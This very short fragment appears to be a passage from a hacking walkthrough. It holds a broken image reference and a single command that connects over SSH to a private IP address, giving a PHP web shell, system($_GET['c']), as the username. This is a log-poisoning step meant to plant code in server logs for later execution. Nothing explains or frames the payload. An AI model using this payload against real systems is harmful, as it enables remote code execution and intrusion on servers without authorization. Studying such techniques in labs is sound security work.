 ssh '<?php system($_GET['c']); ?>'@192.168.1.31
